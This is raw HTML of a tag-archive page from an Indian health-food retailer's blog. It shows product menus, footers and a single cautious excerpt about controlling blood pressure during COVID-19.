			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>uncontrolled blood pressure</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-76602" class="post-76602 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-lifestyle tag-blood-pressure-is-risk-factor-of-covid-19 tag-control-blood-pressure tag-hypertension-and-covid-19 tag-hypertension-diet-plan tag-improve-immunity-and-controls-blood-pressure tag-improve-immunity-with-hypertension tag-uncontrolled-blood-pressure">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/manage-your-hypertension-during-covid-19.html" rel="bookmark" class="plain">Manage Your Hypertension During COVID-19</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/manage-your-hypertension-during-covid-19.html" rel="bookmark"><time class="entry-date published" datetime="2022-05-26T21:14:09+05:30">May 26, 2022</time><time class="updated" datetime="2022-05-31T10:51:27+05:30">May 31, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shruti/">shruti</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/manage-your-hypertension-during-covid-19.html">
    <img width="850" height="436" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20850%20436%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/04/Feature-image.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="hypertension during COVID-19" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/04/Feature-image.jpg 850w, https://www.possible.in/wp-content/uploads/2020/04/Feature-image-300x154.jpg 300w, https://www.possible.in/wp-content/uploads/2020/04/Feature-image-768x394.jpg 768w, https://www.possible.in/wp-content/uploads/2020/04/Feature-image-600x308.jpg 600w" sizes="(max-width: 850px) 100vw, 850px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">26</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>It is unclear whether uncontrolled blood pressure is a risk factor for acquiring COVID-19, or whether controlled blood pressure among patients with hypertension is or is not less of a risk factor. However, several organisations have already stressed the fact that blood pressure control remains an important consideration in order to reduce disease burden. Even [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/manage-your-hypertension-during-covid-19.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/blood-pressure-is-risk-factor-of-covid-19/" rel="tag">blood pressure is risk factor of COVID-19</a>, <a href="https://www.possible.in/blog/tag/control-blood-pressure/" rel="tag">control blood pressure</a>, <a href="https://www.possible.in/blog/tag/hypertension-and-covid-19/" rel="tag">Hypertension and COVID-19</a>, <a href="https://www.possible.in/blog/tag/hypertension-diet-plan/" rel="tag">hypertension diet plan</a>, <a href="https://www.possible.in/blog/tag/improve-immunity-and-controls-blood-pressure/" rel="tag">improve immunity and controls blood pressure</a>, <a href="https://www.possible.in/blog/tag/improve-immunity-with-hypertension/" rel="tag">improve immunity with hypertension</a>, <a href="https://www.possible.in/blog/tag/uncontrolled-blood-pressure/" rel="tag">uncontrolled blood pressure</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/manage-your-hypertension-during-covid-19.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
